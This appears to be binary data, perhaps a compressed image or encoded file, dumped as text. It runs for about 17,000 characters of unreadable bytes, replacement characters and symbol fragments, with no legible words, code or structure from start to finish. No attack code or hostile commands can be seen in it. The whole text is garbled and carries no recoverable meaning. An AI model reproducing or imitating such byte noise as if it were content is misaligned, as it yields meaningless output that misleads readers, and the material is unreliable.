�@��s��cMl9s���8�`�NPS%�R�&@t��`��'ܣRB��;��g�O<R	��<���J^ ��y�[Ǉ��%��H����AX�PX��5&�Q�d%�=SHS��,���9��3 ��*����9fT� &�(�N����?A�S�b*�Y�2���u���Y+_ �B@+ dW�,$ B������h�P�`����1VCj�G�����f�TS�i��
�0��w{���!���j�.�p �(Y�`E��/�O�� 
Ͷ��G���W��%2� ��W3]H(:����5N�!(�H)9	��4�0��F�L������;��$JZ�
$;}���� 5g+�dz��U���r��	��^��rt�j�t���`�Fp_t�}jM�s�lI&b�a��,� �ca
� Btˣ%b�2���Q)5'&�$ ;McP��P	������O>�e���P"����,>���;,;��BZ%�W"��v���
��`��JS�⛀rw�O"5��:(����( �*gF)�b)�)�z�Du@�ڮ�2S���jx�hD�U,�}������������	�t��hW��Y��H���(�G�x�k�p�`��Js@�o@�� C���`/��F� ���ϖ�^aaYm�62��ZglP����A����v��UUNG��c\�p�Y+F����)A.p��0�J9�k��@k��ac�p�gk�/��-wk��Aik�	�@�T)Dp
5H��qB�"_�_z�BH�F�M�s�6:"=�� �Z( '߄ �S��Q�����>z� �< PNM@�-���O��;k�P�K<«�P��P�J %UbO5@����(p�)��ٚ]�&%2w�e�+(�ҽ,(5�:��tي��kx��� �?������*'E�,�>�Hgw���;W�A�f�,��(@�}P����������FT��1q����� L����@]�ן��5�h��6� 7�t�s�'Z� ��B�`8�����AL1(�1}�1a��i�Ф��y4[@ �[1&���p]�Y�ňd�c,o{�
����P����%�נz}s��@�;��X
� }��	W
Ht���`�KI�hq�V������T�	����5Ɏ�7y��]�3G�%��1��M���ڊ�8#1@;�9p%`���\S�� ��%�=t�!���غ�{[H<�b�������Īc�a��J��%�����?P�A2��4Pܫ�|ZB��j�� lS�(����3S�+Re�bHg
��΅bb�����S�ڊC%g��:'E���� W�[ϫ��ȯ�������I������	�VS5��ן�J��i��I��4� �63^��F�����s �L.�t��&�*Q�5��P�&�����#��Zi�x@���29ʂ5�����u UUBPu�778	��-��u/�5ז!Ip|���1$ȣ$p�!
| ��p޶��א��ه\�����Bh巏�	��	��P_�]�_ ���rJ��M�;�P_� �; �?�a0h@dM`<Yw��� Dvܩk�dBQ��Ҿ̓4�QW֍��K�/$��$��?�����^�J`��f�<%��j,��͇�<�� r9e��� >�	�'��t�'r�tښ����Э�!)�� �Ѿ����B��p(�ce�3��i���� ���x�B,�B���z�������7�����/ވ�!|�©aưpȠ� Ƞ��r��P
�t �LN�L�, ��'oL3�[�P�(�F��G,��1��Z����! ��2T|1��� � �puP]�_T�E`N0�z3	�"0��`�k�+QI������r���i�@��X�����0���� ����楷�A{��	�|���qZ_��_k )�=` �^@���%T��<�^$V�#j�c�컎\� ��s=� ��%\R��$=X�0�#�E��9��c�#� �,U�d��#G	5b��0Q�4Q��G�>2���ãG"wԈ��C�P�� �%
� LΜ���"<x��A�	0��@ G�
�)R�D(@@�U�Rm��)Ԯ �zE�`�
i%0P����*`�����y��5Q"�m��%܀�aCT @� Ǒ%O�\�1�<PԀI�	%��!e��r�⥎ך?{�N�ɓ�O�N�ލ��)\�q�ʅ˖��P?�|9*�ƍ�BfK�0aȐ�B��zu�ᑕB$�Μ�o޴i��rH�2�K��f͖Y��l_?�
�c@6�(��`c�!��Ax���m�i��f��e�0��X��h��)�A<�8/�����8#��#�=X�O���Rm��k�QrIj�i�k��S�e|�,o��[l	�a�FEJf)�җ_|���*y�e\v��.CY��UV�d����M��ďI$��=���
`��80��2�4��S/���Gh!5��	%z �6�� 0 Z����6���.�`�`� (�$����P��(�H����G���F�XcO'�h\�<��4R��%	�8�i^f[�I��`E���r�)�H@`hMJ)��z���(���s�*����2f�����J���8,�
J����R�< Y��.�0`��sJS�-�]:S� �8�4n��&uZs�������B0���x����NYn�VP9N9��K,�ϖ�t�N�d�C&���nLEd�9��=8�~��@���e��f�����h�@LpC t�	��0�d��+��0X�ID0P��x�qƉ.���:`��F_�"�Iv���f�!��"�DIm�IrI'��2J5}���-��:HS�i�>镉���*��E}^���]j��[VE�@-d�D�p��Gu�@@�`�g��ԧ��)4����A�`)P�=���e��,)@)X,���<`W��@Pp�L@KH ��� 
d�V#&8GT!��� .���#J0E6���#P��HhP���k+��HpC|�$^���ŀ,(aR���Q+s�ߨ1�dL)���$`���&#�T���/��� �?�E7�U��f �JA�Z�/�h�̀�j�њz�����>�Q5L`�Wov��0�8��-����:�0�1�a�XgnrC�/���a�L�0�i;��=m���`�R�;�Q�2�Q كr0P;+g�9B�P��a��`t!�@V��0hA'�)VT�OtF
��z���<Z�1�S��(O���F���<�]C���v6�"��f���jDI�p��/�'6��}\:E�V��U�k��_��wTF��w8��(P�&%3t�Sk��V/�D蠃�*cju��eW L �p��� J[$�+f��>h��`+[CtW�#"�	?IG�8��� ��l,{E���[��
AI�+^�:���r���a�ţ%�r�<�b^�XW�ǃ@dhQ�$)��U�vI�!Y�2T d�|Z�3�`2V�:	�t�+��&j��R��i�`e<�� �����,?��Ul�7Z��r�;6,��k��t��c���v���#�@E"�ٷ9�g=.��[ ؉�������=��y�"rl��� 6d�A܈P7���RpH�$ B�� 0�DwIA�q�;��uh(��0��G���E�A$jlT�ܠH�DRe��z���RJ�C���P2w�_��Ի����9ͩNv�)Po�	����D!��?��{h�	Д��U�. <��0���9l<������:�yCF�;A �����b�<`ĀJ�B�Z�j����V��(�P��;��k�Dq�>I�h ��K����(��W�D�â�N�Rע�`scm/61�@̒3wW�q� 	` o+�G��%-snq����-���h��l�)Vi4ς&�/� %�Ci�z0��</���MPM�����n�˓�W�^�2~�VL[���a�2��h�������3oҡrt�fd�g͐?�a�r���� ��n}ѧ]�2�eP>W��B�cE�pB�ܮP��Ρ<�D+�'�X�H��7��Q*��W~�}��w/�x�4ɬ�9�Ik&�L��+a�N���Vъ�������&<a	M�yЌ��80��,� �A�i38��F4C$B�Ā���@[- ����bXj�@�-� ]�r��� ϊ��E-�D!��5C֐�4�ج��h@���F�H��.vYQ2p�I�MC	�	� �ڶ�2#� 4z �J��!�r{#7£�Z�y�<򊇑7���� 
����G"�
�����8$���
�Gr��.9b����L	�� P	�R�k@�)���8���~�R�M����i��H9�c���2�� ��c�b�a(�D ����4̦��>�8�<(����epe����C ���hX1g�g0غ�0��� ;H�P��(�'h�:��2��P�=��O�e��ٻ#����q��c%)�)7Y���C2�EQȐ�[d��+�6s�]��΃�U��>��O8*I��=��#P��x�@ �=���=4� Z�30�ދ��>X� �	�3#���s��y��Tk�c�����p1����5�"�����UY,f렖��v��*�H+���?1��3�	��
���"a�	@��6\a#q�-
���"��r�y;��4��7���p�.��XAd�A8A� 
8����9: ���� خP؏rX�"/�#<B%D?�OГ�T8;���B�ąbB:��B��B040E�9�@��H��sC:�kC�ÿD��{� )�;(88��)c1x��ں��1�(� ���`HQH��(�r�!(�ŉ҃=��V�r���;o�#Ɇl�2����1�걞�@�929�dȏk�����#�k���͛�]��P �O A�J��?��������J� ��&�O� �����=�SдX� ��1�F�_q��X�}| x�A�Y�z�b٫&H�J!ҖlyH�3�2 �PY,�^!������,���h-��	��kÀ�����I\���7��@��ģwk�ʺʵ�7{��xD�lJGtA��/��
��J�p��  �B��H�S�8����yPBy(�W�O���;�V.�KB����C塀�D�R ��9H�&�h�7:�>��x��t��}���d�@XxH8 �Yȧ���,��(�Ed؉x�91�r�2�=��s�No8�;NW��Zd���E�IC�T1�Vbh�����o�û�f����V�<�Y���Ƣ��j,�k�l� ���Q�O�S�$�F(S���H�ޣ� " ؁�h�2p��+	5

m�� ���]	�*��\50��㵄0?�*"�+1�'X���{��á�p���g�?��S{ �j� ��uI� ���IՊ�\R��-�(���1��*��� ���7;���7��ک$8��.�)�25S��,�Q8p��*B�}�}y�S[�I��L�S�В_*�b�K��0� LE��CG�&kr���T���JeL<�D����ɤ{�ذ�?<�S�0�	�EtU�����P�!P�lՈ�O�M	�"�����=�;iH�e�2�r��t�l )��Ncd7�P��R(�mb���p�)j�8���������B�I؃?��
�c[T� T�&	2����o�������#�4%� ���F�~Q�z�6���gqI�5\;Y2��C�_�(xY���J>�A����{-��,��	�k#Z~��h��=��j��-≙��H#\��[I �#�(���RC�Ҁ+[0� �{����p�� ��� ��TR��5K��{��׈yXn@Q�C�[(|�V�����@\��ce�c�A��h\�I�d@ȕ\�yd6��7>��>�<��U���f�%�:v
D681ӱIt]D�:ҡ�	P��JL�Y8(x��:�1a�Q�G��,�%ѻ!̆fMf��(��%�֙j�.�R �a�^2I���l�&�֘*F��N��<s^F��P�Ɵ���2����=� �Q�����	��&0�5p���5�&P>�
pGP�1��(��k#�qb� Z�� �� ��
Yn	�^+��C,#B�z/x��� �X
�A�#��aa�a�Չ � ��y95 &�#ݣ�5�s�@�0��Z1� ���$B�bT$�9����������P 0�ψ[ �}@cTj�p�SJ�T����d 9��=`����ݰ���c�]d+�d��x�A�(�<d��]�����d�yd���J�<��8�Ҙ�*ɏ�Y�r]~Їn�:��L	(�
�VU�Flҩ� ��D;^]�Y�D8�!���kdͲ��W$Ne�l�nj@�jx�g�6k7�]Q�V2�^�I�k��f��j�(��]�t�3��`�N=�!�1�=p�.��Z I���~mR	��#Baq�@  ��&X�3h��� Z���*+Q����� �&�`�2�ٿⵇ�*�媓>�1hYߣՌ�7� ����m�,�>�|I��kSS @�^Zb�Vj+ߘ[I⁉�M �I@2JeA�,�j����R-� A���5�v� 
��.�ҍk����Kk��C��!�<��ل������Coe����n5��Ne��e@�g��0���lH�ܾu���:��ƃ6�� ���e Uy��f��w:#�Tn�UfY.k��[A>�ef��O��.V�/����2%�;eNff���]���pF�_h)9D oc!��pȆt���Řrwo��`�_�`0���<``��L�����=��ꉡ@������Fpp�@��b��3��� 	P�#�p�>7�	����֫�'��inIنh��5�t�H�u�������<W��!#l�y�i�'-���=Z����q���+��J" �H�I2Ҳ�!k�� ��[�I�+.A���euӭ8��a)fP�UZc#,�rpMoBA_�#��)��S���K*��|�H��ǖ��pl[P�uT��k�����d߃7��;��kX��a��{�n��w�1iV�WM$ ��.VE�(��P;xЃߵ��f��/ЃO�%��jWfdFNvwfꅒo�7D0g��d(gP��FNp}wx��	�k�{��9gg�=������<�� /��G��M�h��%J�&>d<@�ɣ5c�����`����*p���C�?����˖._�Ysf�4g�̈�2�I%J|�����	D�����8p�xa���V�B��"t�ځ(�	΢5`�b� n	��+w�[ t��%   F	 V��� ���A
7P\a��&V`άل�*4`�xB�38p@@a
 ��-{6�� 8`�Ї�x���.\��x�5�U�S�8]V��n�˟I�<m��өS�p��K2c�~)Sf�.���#��,�|eɐ�BDH:s��`�s�Q`�m8��r��` |�!�!ᩗ^�3�\��2��c����C�H"C��bf����$T`�
Х�*�O<��QGp�q�u��B:�c!�(�5�h�7SzS��Wf#e6�X�$5�xy���\��/��b�&��3���5SfS����I�5�T��b�e0��2(.� ��-���*��'�x�%�L"�$��A�<��
�A�L`���Eш%���j%-�1F;5�	-�H#g��D\P[%��a�H �PM�Ak��m#���Mj�a�N:T�?��C(tPHp!8��U]u��USe�W]}UU�"ap�
�V�b�\o�5�]G���* �`�]�@+vZh�A&�R$��f+wh�1F����ڪ;ۆ�)pC�q��[=�7��BJC�	SO��a�Iv���J+�g�2��'�zc��^��g^2��~��`�)H ������}<�)��L3.��2������c
#�0D����
�_f�.b�͔�c�x��X�]��w1d{��%5U~s����M6az�2�zʬ)�0p���ә%�_n��5�lΗ��ˠ���K��޲���Ri��L�$�}�d�?RϪ����լb.[��	5�@ . �G4"N�	8�!`S��0@| (����`K[.���fb@q��\�O��� 8�$��P_��DҔ�D�+�J��5
< ai�_�Ұ�ElbX̋ ��1$�-K�#	�1c�)#e�BP�ˬ,3)h�!C�	�Fd`Tt��?��8�:�V����P�)�0�y`,�anP��?"k[;E+V6]�-=� �y�\���+�B�nv��D��
��� ><(B�(׸�ŃC��P7��e�s-��
fę��t�NL�:x�x��$�.��k�������wVޖ����SLRF!�0f8�uF��dP<q�K��6�7(^�I��F0��U J}� (<A	�b*S�p	�P ���T`| �R��<b�����%���+ ��2��>`W
������
DHB�$-dI
W���Z5�M� r��'�!h����(�Wn��֪ш#��8��8Q��YԒ��=l�tѢ`�E�c��Z���,0�)Y<��8n���Yd"3�f59{�KyF�!�#B��!���E�bw	<��&���J�NL`B�Ȏ׾���r=�=�r�a���H�ta� �-Ax�O��0����A�C чM�<�QF㎉�e$sr�[F J�α�֔Z6C0��923���u!�]B�Ѕ<���0��$Oyf�J[�g&)��(E1�'9qCJZ:�A����Y��� ��
5(����K���(�i~#�D���<`��"p ������i�.��D Qp�t���i �"�$�	���F�@	N���-�!&W��V�j��&��5䁺j@� z��<R����N������zQE�S�`,�W�]Q����a1�):���G�NF)��#f��2F{���I�a�'坑 �9Z��D^���V@��P�Y�@�y;�	a�.q[q�[�b��U�zɝ^c�Rnӭ.��Dd7o��O�"�=4|��!F!�R��H�20��kh��G�<ԡxt��4?��k��E-�T�#[��?R�� �"5��<���t�WIx[�S>�A>���pF2�ьdX��27���'�?ix�(E�!�A��Q�j��*5	!O�p ��G M�K-@*[��5	NB�X� H�����%��gNs_��Z5���Đ5`+�U�L\xx,���`�O�Rh�`(��� sFL ��2�m+}ĸF�_K�J9�i���/�%l �B����5�⫪�괢�1��ce�H�Zg\ѯ.MiD���׿V��Q���qm9��Cܡ)�`�mm���X���O��;�@��6\<���~�&uI�\�.��ԍ����ȁ�A���W B��-��1(�2����y���ėptC)�����0��3tC��<h���I�ɑ��(�.Ĝ8��Չ7a��I�|	>�/�) �181La24����	6]6`C��	5��DD]�/��������'t��Y�$D8 8 ��,Y, p����Q�����Nm�p t ��J�@ށ@�d����P�e	�@8APU��D���။�D�PAZ�%�@�KY|F� ��Xd��	c�4ESlW�F��Z�^��Z�=���E}L����=�5�KZ�5 MƼ��	�L�Q�y�iLV��4�,i"m ��k�C<p�2 ò��LMnL��a�G��W�  ����v|�q�.�Bz�_)`d
� ����[��Gr�H.�$-5 ��xBK��!Crm��0���-C3�F2�V<���<pC7T7 G8�B�������`�E�`�8`	��ja���Izp�1B)������QI���n!B�C�(���ؠ�������0LG�ϦL�%�8��!@�]E��I!�����ݫ�]��#R"X�HU�AO�@�@�����| 
�&� ����)"�JP�Ta��AMD�H��5�,��͢쀡a
�f�|E�8F� _U�^M�0V�H4�S$�)�ԧEc]����E�U�_`�5�^��c�F8�Hʔ#�t�f-��Ȁ�<Σl�Cq�o�C�@�5��)�Ж@��n��B"�n5�����d!d��l�(tGqyx�.�)B�F�GVW�ҁ���,卂�IB����`B&&B�s%{53\��c|8��CpP�G9@C�e7hC�H7dB�������S>%T���5|C<Y%V!5(!��X�.P�@���G��������Zz=1!��O0�BE�f����G��^�
d ����_�ԣFٯ-f����������LP� ^xAO�@�@\��K g��������u���W���Y�bA��X�􀡹*
� <۲,��l�cq��K\9�0��0�Sq�^�����_9�uF#F��_�`d�YxLxE7>F����f���,��#�I�|�F<�'4�C�4@�"�(̖	���@<��P R�˨L��&i�ְ)��Ǟ)t����F�舮�P����M,�R��A��R����Шy�N�Mb�ć.<*��!����()<t�ӖC7�B��Nժ�ӏ���hm�����7|)�T�q���-Zn�V���\*�"C�@3|C9d�q�C�z�8X�.��:ݞ��`���B-ġ'`�$D�D�h��*j�a�Ja !N*M�A���">�O�@��e���Y@�$���� ����jU�&V=�V�D+��M���P� ��&�
(�Z@�n�k�KU,�U\k]��f��t���L��E`=��h'�Mc�x���^x��7R�8rfeF��Qɐh�|��+ M�G�.���n][A�A��E���j "�d`�F���B(�B�n�!ByɁt�
(
�����,с  �#���[u���!��(<�.Nr���*�)��! W!l�)C2� 8-2�B!4�Y������p��:݁&D�6���zC��ҩ��)z,�-��!��3�	<@7�-9�9��9�)�n��	��B�����š^N���e�<@<���a�!K��.f%8��Y��"^&��8�T��C�bH&߭^i�@AD��VK4^��"�K+��W�,�n"o򖪱f��^�Hl��,H<E�b��:���ս|E)#3�/��ovnQ�a�c���m#h�QiT�G�Z���
pFm�ƻ6_d����l �:R��-B���V��W��ع��~J�,�\��\x�$&d�0�� ��Fz(���҉�w��uq$@Hup
peBK��"*���d��$�y���)��!����ҁm�8A܁Sc���F�Hn�����|�2��WG��m�-=���azCz�B B)4��q9��7�� k!Z��5��[����aF-t%��G����9@|嚊��E��!R�(�bM�2�Fk�ff�%�Y]@ ��9A.��
��/���Fy�n/2E�� 3CSp���U`,@���f�3;�0W|�^-#`�9_��F�a9�ZX����W��:�d�s�]�޳5�>#�� �q�C3 Cz��-�AB�$, $h<��j�����c�@�\�R��!<h!u�t��(u�u���ϰ��F΁�e�u4����!)��z��/1�s%1)��!�BK��A/IuS2�T�#�Aw�4�j�	�xi���i�	5��4C�<a�1<�3��W��9�%_�52�Du�>����X�^�p ��_F�d[�%�I�!(O�g�r`����J8D���r��D ���	i���
��m�����n���k��&�:�2E�P��0��L�v�s;�sj+��t�셫�j�]L#�z76b�t/�x����8ֳ=�oc@�Q���6�?ǆ.�t�̑
$�C,�w�8 �a ��d��
�M���A��0� �"p�� ���M�8�ݒ�4�^VǋN�P�!�W�4{\���)�(���"u/�H�#96��I��b4�I:�U�|L�2xi"�-�e�����ϓطA��0�Û��3 i"��C9��ޚC6�u�ө�4ԛKT"�� �. ��%�%H��Q�e硪A��
��!:�U�oKM�(")c���D%�Pd�\�AO4A��DK(�j~l��mo��m�:��櫺o6o| S4gS$���r��m)�6���Fw�~3�,�8��k����2 �c6;�d��<�ʜ�fq�G4_����Æ�@ƹ���{F��C_Eã�����D?*�`�����A�C�������4��M-!���,��M����A��& �L��L��gϞ?�l�҅�W�e�-S�̘1[�P�"��Ц?���s��.G��ѓ�Fw�ԱY�K�#9���2'+e��q3��[Roٖ.͖��jԮQ��KYVk�l�TJQ�b͜9�f�ܹriնM:�i\�r��ņ�Z޼����7X�]�A�ZUؓ�I�'�@� 4dp���2d��� ѣI�6m	ujՖ*9r�h͚4�ӠY�w�4c�4���"\ �É�&Q 93[�mܷ�D���&M�4gΘ�nF��0Q�H!eɒ&����~�4hԠ�"�<|���
.� ��? A��K0�8���
-�@�x �0��  � M<�U �U$@�	�� l| ���8	(���l�H
&���
B(���|JJ
�d��	�R��Ҵ0���2W��<�"`@8���s�;�Ӏ���?W��B�>䘃:���A!DA�C�9�c�7ޘ��6@}��B%�TROݔ�V]�#>d��?����Tp1�f�i�f��alA��QDe�BH�Q�p�⎘�Ճ�:�'V��'���e�1�(���&.j��++e�Q#RDb�&����q�Z뜄�Jx������l��������`t�e�]Z1dO<�d1J�(� 
 � s�2(댳ƼY��V��5Gr�M64Ґ�4�h�	"�΂>�������ԀM�5�Ӻ:��3��落��(�6;���X�=ޛ�>��P؏���σ<���:�������>P�
���6|`�B1�]����[t�Fk���,�|��8��
<0�'��2�(�K.����p�ݴV8bJ� �	��2O?�4��>�l>���S�&��;�Q>���@�D*���W]���U5�TS�[e�RAb�&L&��V1�^&Ha�b+�8 2���R�����&A���.aDBr�����Z6���v��#|�9��-��Bj��]O�F6f������ʸJ3�q�>��ƿ�E�����`��F��8�au�����0�0�xÈ���(���Fx��6��L&��Ĥ3�Y����#r���f:��� �������M6�ɚֲ��,B�A�w8靳�iJH��SJ��'�i��  ��o 
�>0����@R��2T:�� '��D4Lm.s�,&�>w��GV
R��$%�KjR�V����v��ݑ������A�JЦ.I���s�ӞRF��)N��P�8a�0�C���>�oW�3Ĥ�P:|�~�(��W��ُ�j����I�oQHB�`�C�J��2���dm$�ЊV!��B�$[#�U�ru=x+u�
ð�|�%�2ఖj8�V��q�_Hx��`��8�fq�5�Qt��	k�Z��s��������K/�/�2�V�0���%FR=P�O5B��.#��Xf2�#:M��]��u�k`�����6��B���p5 ҘcH�j\�m�h;�N�gla0(�6�%���:�}b�0��	
܄($�Yv�n��%.���Y�8�K��� e��r��n1=��m�G��&�0 )KY� H�$o�����%�����KA�$���Ng����? {��?�W �σ�i�U��!��F5J�D4T����Xl?�:*V�
�G#@��(EFZ��d\$#�p`G�%���d߫IN��=�!�q�j8d�Y��Da�YY�E�B^d��8�2|�cm��a�:��̀FY�Zo�%�j��9�qħ�C�ST46�xŌ�����.@�
OPbdP�D
θ�1�1��c� � ��4��,Y����ՑChS1��	l�A~i֢ؑ�׶Vl�;;��N��s��Ha=KP~\��MnJn.�+KW�ǖ ��,-t��Y�q�S�v�k��
���]��@:�b`G�C!N����r�
B�  M`��4�}��$o��!�����#
\\���C�͐�=����=I>�@aϟ'/���� !1�c��	�g��E����D��U�ԧX�bW%�'~��2��HD����lTC	���.a��)ų6��i%��ފ��S�0!A���2h���0�dQ�����)�\܂�"�7��(�Q��V˳���`�\�r�8�рy�.��1�����%��/`D0�<� �r�L`Ʋ���W{�Ղ�YW�L�c�fM�((��;��j��&(�jBZlbC[b����#w�����lЖv!�Ck7�2X%-��$�?B�t�O!s_��,$`��-��-E���DHd�ft0�:lA�(�-�a�!J�T`K\G��+��L$�KދH��~oL��L�
 z��  N�P�d!� �'eT��f�V��0a�PN!�BL�R�U4JS<�T,脮UEV�'!0�&!�L[j�2���X�.�0B#�D!�fʦn�^"椮�� bb&���@���&���#6bY�%�Ŧ�ǧ�`:!�a,���.��a-��΁�J���҂)���8����b/�B���<�c�!�Ң�"`�J�N�DeDDeG(�3`i:@�h<˶�@��;� 9Bi�z �j���	��jc����"ɏ*�����o�pͷ� >�K��M����MA ���M���o�����B�k �+J�D�i����	�`$F0R��L�Z
(�����3Z ��I�)�V��H�xgu�d�Ť��N��N@���N�z��N����N�D&�1>�bXa>�:�$�~�U@�T����ZE}(J
�0!�n2��v��~
�������%�X*#P�#o	I�V�@j"&*(W
b�f%^b��0���@��#F����!
%%T�a6�:3�:����������ԊV1b^3��2&/z��ah���08�.�d(�(@DJ$z����e4`2  ���<�-�`6�c6��֞�	��	�O�cmr�x �v��#�j#6�fk���1;�c;��ر<���c	���t �O�C��OA�mAĭ���>@ �:` 2B�� խݒ��+�2D*�`Da�0�D�N#7�#St#��ؠv�)J�<`�zgw��ub2L�I��G�('���y���\Ό����I1�>�)W���2*-�S.E
�T<�*A�T��TH��0�P�r�l,&jb�`�j�$"+t���OB�����2��$fL[>�� &3M!t�#��Y0������ �� ���3=S�!`ʁ�AR�TC1m�.��.`3��/C0r��<��v��� �   �q ��O�iU&exD�4 � �B���S���<��Y�/
���zcm��vr���j�Fhl�=eC;"I�h�;��>�C?�f9�c��>f@>�F�u@�1��?P�>�&?��Rav �D�@$!E�!�	F2� "m�����cmZ������GZ@<`V�Z F��ᾉvj��$࿈�t�4hO��( ����GQ��p2h�DJzf�>�I�t��)[�j�*�
+�.L�S\�<%T�l˖��g��ʠ�馎2� D!]TJ�倐J�.7a H�P� ��l1j�VU[\� a0�6A��"��� �ؠ� A6s<��!31�!ԁTK�X�T-��Bv#�b��b�A��|ActV�cn�@adHF�  ���5�e�Np��P9&�YM˴Ҧ	�o7x��Z�&9��[}�<��Y���5��;���:�Ql��<zK=D���M_�&f�c��M`�`k@��>����, � �k�
`�Zdb�K-�D !	�:�cQH�C�� �@�N�$��#3�����dvJ��᫜(@gKc���G��D��'2z2i�Ӊ�s�`,����V��jq�pA.���A�~��UV��������lBM� uK�j� D��"�"$�˄!�P�����r&���iN,EjP���P��F�Y�NQ!Q� %� sـ�H,�3Ê(���A���U/o�.R5�*.n���b^p�/�a��Jϋ@�V��*�xW�O����h�Y��" 4J��U�sm���w}�U	~���P�v�ע@��^ˏ�Ϗ�����>æ<p�<�-��ôޏ>f�>��on
�ō>v�x@{y�>4qҍ8.D.d(�8�!7G!5Xb/�b=xF0V���7�� � �M���K�k `N`Ja#ɢZ �f�0�F����)�I�� K"`䊸���y��D�z�������֊	/����~���a2J���X%���URL��R0kE���,��H��BX��̐e.���%��t�*�/C�7!���������E!"���l�R!���6ӔC�,�b-Z�X��A�v�`f��F�F�����Ѥ�wg��cLϋ.�
�����  �q D0�g��O (��a�>�5��Z�o=�״�����{��8b@}��9��}�9�Б~��>ߵ��f^�w������i�_e��d�A�C��{�MK�����q,�G֚"@�%v�O�b=��@���arpFjZ�o��f��!l  ����,�A�ě�k�)�H�d�z4&���M��g�[���D�Չ���h����
A	?a)O��
<�����z�J��G}�:�7�R��~����X���[3&�qӮx� 6�lX.B�A���0$�R���(�PP�,�#j,!��GaF[Z�g��J%\`�`J��;�,�j��q[�a�]755/�T1���ь;c�J������neY�h��gm0XCd���@�%��۴Ɠ<�ٴܣ��5�ڻ��W8h`\�9��`��h��/>3	��C̣l�#��Y{���_d@��>&|���֙�^�0D���3�ܬ�2!M:sLZ!_���@ *`���@���k�  �?nNhr�C Ģ�.��zJ<��Z�f I�\4p~ �GyZ���9�|E6ǌ  ��V�p�O��Q���W��c�r�0�*?�R�+]�R� �
1˄�P9H��&���@�,#]�����|Y:$����#����q1]��x�@�:�V
�4�� H�؀�h8p3ˢ�p��g��w;a�j�Ԣ4��[.��a�r7/��/v77o��M�|�(��CPd�!cz�����{�ͨ �[�飼�&�ӹ��۴�}\����R��������;>��9���ձ<�ql�=�@�|��:��u�N���v@x`�� ��AD�"$l!�6�`A  @cG�7r쨱�I�N�\i��D�b*�# %��$��3�C8 t ��4k���!+��X�b�	!<Ph����H�0��ٳh˒1!,�	�$��c�$�ȷ �=�&y��iӧO�Z�B�W���"K>v�l��a��"4��g:���	-�4h>w��Y�勓.N�ع����=���S��r�B�����%�Z|��&M�ܩs�6�I�&��gҤB�q��'R��v� *ž�L�
⃚͐,��hP�C�81�8�:&X�9��`:�SN�V� 9�0�9�t�a6؄X�5$������K/��0���J+�x��$�8A�W ɣ)࣏�X��@ZP�US�PC=��?t�Zj饗J�ɥ�<��C>4�h�)�q�a�i���|��fH!��JEJ4���.���F��� å \*�;�PanI���e�qpAC)��
��D,��"��H#�T]%�Ұ'1��e1�P�M�`�N;)�EG)@� �Tl4�T2-�0�TU�P�4 P�UdE)/Z$`[^1��F��I �d�I���xp�'�`��a�$��c�A�Kd�H��1�$#�f� �H"��Frh��� ��Z�9���}�!�l{ԡ�y��EQ��&����F#��1��r
*��_a��e�G!�y�]w��1Ita;2	nD��z2
{��"J�X�!GB�P	(����@!�S81�HX�:�@� :�?^�9Vny��`���dCM�&���.�����R�%�u��<� �)̗�
\d �i��0/�SR:�=�ʥ�?l��3ߥͣʦ�bĉFڣ��y�i���������.��>D*�4̠��4젃��
4j���"B�IZ	��s��wf�U�<�+`��v�ʠ a�B*i��z�X� � rg�xeLi�-�B���Y�J��
�kx@$	<��
� ��\2�$� X� �"� � H�Ld�0�)$��Ac�QF2�ѱd��!��4�9��oЌ J#հ&fG��̜��;�!5�q�������Ҍ&],F_�N�� ����v��E<��u�	����9&1��>�,H�A�HP�L� `���N(���4&!E�q�Є.4�lhh�f59�n�E'F0Z��U��t5�x��i vN����hE�JNf  ��xT�R��%�4Ϡ�� �ץ3�1��@��S�Ƨ����Og0CH�0��E�	�S�~�0�R3���f@)M� ���@����JQ�RP��, �z�\+X!0��U�B%
�$�X-�:(e�$%�zV���� e�C Q��;v5 �rF� jX��-:��&�C$�ࢀ�8) BJ���6)��흵����y�a�8��5�b��EƐ�e�@�(�0G:�oh�� �9�>������.���m��^֚#!$`��`���!c1�����p'�)�l�@9J�p�F������V�m|0)�C
Q�"0@����2w0�1��"B�(�ȑ�Y����9�i`krhs��f����t�0]�h�Tx��`�	4�Nl��p ��TҤ8� `F`����,4�A����IL\�RB�l�����ꁛ*
(�f��G�Ґ�P�Ji���e�ɏ���_�h�S�`>m�O��R��Y <�A/ �<� �be�Z5�h��>��BW@��	j�4K�d�P��Vk�Э�������*�
A���T 7�
@�"R x���H{b��Ze
� A �M��d��g���h�9� �2��fH��H�琈��A�A�n�S�<�L���p����*�@��[P��ˑet��I�
07�Z!�RҲa���Ά�?��=���y"b ��e�	��:�a�A76D�'Oy��a�s<�C��Ѓ7׹pt��p0RD�q�Hu2�'(�:O��@H���N��]��!�j�p�R͑5�Ǡ��A�'�R�@����Lъ:9���hGŇ'�ZtPR���eFA	��Tt0��� '��t�����}lf3P�)!X������+�����=U���W!,t  ���+q��@�H�V�Jk�W��`��FT�u��"^�+��%���$��d	�$&��!KZҭ�j+�����@eI�P�b�`g��ً]�8�0�qָm�3%��8XG<����n4\���q\�mt 1a������	��uD�%�)�Gp &�p7p�u#d3
� �E
_�	|��$DC�E'�%0��0w`�`$M(�`.�!���ް!Rabs�`ߴs;wa/�S#�0��@ <� �t�l*�#!$��#�k}�|  ^g<;���&��%�Sdh�P��5�J@QOww2wSf>$(�R�R��(.%?:@S�w?��T�SJ�xn��R$5 Eet	  yV ��k="h�Fz�W��Wh&�h1A�B %�^�p0V;�*A�j�VG��M��p4$.X���.�.?��f��X<��E@-���}
�|��E�k�!�0��	��Yf��`ѐF�����°2�AGsP�x����Qn�a�Q����<E�* !0r�ư���	��3F`'P��Np��0[�	���7��`	��6��4�I�`�_`8�� �7a� !�s�r�} �`��!��V
Fr�rT�!�`s67a�p"-2:����
��
��	�@�cCI��  l�N ;o���D=r�7�^W��@&���S ��͓�nBQN��Q����'vBRb@(�>쓉K���X)3`?�r)4���R��f'%yo&��*0�� ��h@���h��+���BU��U(-��,q& 
� 
�5=XB�V(DK�;�Xr��ΐtjC4j��W�h�#���X �W�҃�	���o~���7)�ڡYc�~����l�ˠ����Ǡ%�t0|@g��aH0��]H��nD 6��� &0xPo��4s�_�S4�j"��
*8J�(�`�
bg��$
H�0_w&�xO)Dχ� "�qw}�q�� �LȄ�0�s��"V�M��s��6��:��	��0G�#��$@bkȆ���=�/&���x��{P~�%`�<
E��iv�H~�NL'��'j��S>UFRcp(Y�R��(K�``V?�� @<�L�&l�b��)'5y�)sv� E,�+�ɋ�z�6�%aD
�:,`�ٝ�@
�Ң �2i��V�U�^Q�!��t%.�g]�C�i� ��(@��2+ 
�p�k�Wp�0��740�	��
